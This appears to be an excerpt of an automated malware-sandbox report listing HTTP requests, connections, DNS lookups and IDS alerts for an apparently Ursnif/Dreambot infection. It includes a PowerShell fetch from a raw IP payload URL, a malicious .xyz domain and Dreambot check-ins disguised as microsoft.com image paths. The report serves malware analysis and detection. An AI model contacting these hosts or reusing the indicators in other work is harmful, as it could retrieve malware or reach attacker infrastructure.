2476 | IEXPLORE.EXE | GET | 301 | 40.113.200.201:80 | http://microsoft.com/images/4v9PDHxp2bGz/CqZm5Cue9gp/prpBCTxEZbkMgo/F_2BIso8VGkD2KVHUrcb7/VTrLrlcnZie9ZiMe/xNrRHp2GqLcgDbh/xZHT_2BvvGHPqxppPt/4YJWqiRhJ/Kv7izJ5_2BAPjJ8XYLSt/cq0xfLvwXByzeXQ4JcP/I.avi | US | — | — | whitelisted |
2080 | powershell.exe | GET | — | 109.196.164.79:80 | http://109.196.164.79/3.php | unknown | — | — | suspicious |
2476 | IEXPLORE.EXE | GET | 204 | 2.18.232.244:443 | https://uhf.microsoft.com/_log?o=mscc&s=Microsoft.OneRenderFramework.Core&m=show&nv=aspnet-3.1.3&sv=0.1.2 | unknown | — | — | whitelisted |
2476 | IEXPLORE.EXE | GET | 404 | 2.21.41.70:443 | https://www.microsoft.com/images/4v9PDHxp2bGz/CqZm5Cue9gp/prpBCTxEZbkMgo/F_2BIso8VGkD2KVHUrcb7/VTrLrlcnZie9ZiMe/xNrRHp2GqLcgDbh/xZHT_2BvvGHPqxppPt/4YJWqiRhJ/Kv7izJ5_2BAPjJ8XYLSt/cq0xfLvwXByzeXQ4JcP/I.avi | FR | html | 55.1 Kb | whitelisted |
2448 | iexplore.exe | GET | 200 | 152.199.19.161:443 | https://iecvlist.microsoft.com/IE11/1479242656000/iecompatviewlist.xml | US | xml | 357 Kb | whitelisted |
2476 | IEXPLORE.EXE | GET | 200 | 2.16.186.32:443 | https://statics-uhf-wus.akamaized.net/statics/override.css?c=7 | unknown | text | 1.50 Kb | whitelisted |
2476 | IEXPLORE.EXE | GET | 200 | 2.16.186.32:443 | https://statics-uhf-wus.akamaized.net/west-european/shell/_scrf/css/themes=default.device=uplevel_web_pc/e9-4413b1/4e-bb306d/a9-963a11/10-aee09b/51-465167/1d-9730ee/34-521645/51-6d3a1e?ver=2.0 | unknown | text | 159 Kb | whitelisted |
2476 | IEXPLORE.EXE | GET | 200 | 152.199.19.160:443 | https://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.9.1.min.js | US | text | 90.4 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2080 | powershell.exe | 147.78.66.46:80 | dx019xsl1pace.xyz | — | — | suspicious |
2080 | powershell.exe | 109.196.164.79:80 | — | — | — | suspicious |
2476 | IEXPLORE.EXE | 40.113.200.201:80 | microsoft.com | Microsoft Corporation | US | malicious |
2476 | IEXPLORE.EXE | 2.21.41.70:443 | www.microsoft.com | GTT Communications Inc. | FR | malicious |
2476 | IEXPLORE.EXE | 2.16.186.32:443 | statics-uhf-wus.akamaized.net | Akamai International B.V. | — | whitelisted |
2476 | IEXPLORE.EXE | 152.199.19.160:443 | ajax.aspnetcdn.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2828 | IEXPLORE.EXE | 2.18.235.38:443 | static3.avast.com | Akamai International B.V. | — | whitelisted |
2828 | IEXPLORE.EXE | 104.108.46.190:443 | www.avast.com | Akamai Technologies, Inc. | NL | whitelisted |
2828 | IEXPLORE.EXE | 216.58.210.8:443 | www.googletagmanager.com | Google Inc. | US | whitelisted |
2828 | IEXPLORE.EXE | 159.122.87.148:443 | dev.visualwebsiteoptimizer.com | SoftLayer Technologies Inc. | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dx019xsl1pace.xyz |
| malicious |
microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
assets.onestore.ms |
| whitelisted |
statics-uhf-wus.akamaized.net |
| whitelisted |
c.s-microsoft.com |
| whitelisted |
ajax.aspnetcdn.com |
| whitelisted |
img-prod-cms-rt-microsoft-com.akamaized.net |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2080 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] MalDoc Requesting Ursnif Payload |
2080 | powershell.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
2476 | IEXPLORE.EXE | A Network Trojan was detected | MALWARE [PTsecurity] W32.Dreambot HTTP GET Check-in |
2828 | IEXPLORE.EXE | A Network Trojan was detected | MALWARE [PTsecurity] W32.Dreambot HTTP GET Check-in |
2640 | IEXPLORE.EXE | A Network Trojan was detected | MALWARE [PTsecurity] W32.Dreambot HTTP GET Check-in |
2640 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
1924 | iexplore.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
5 ETPRO signatures available at the full report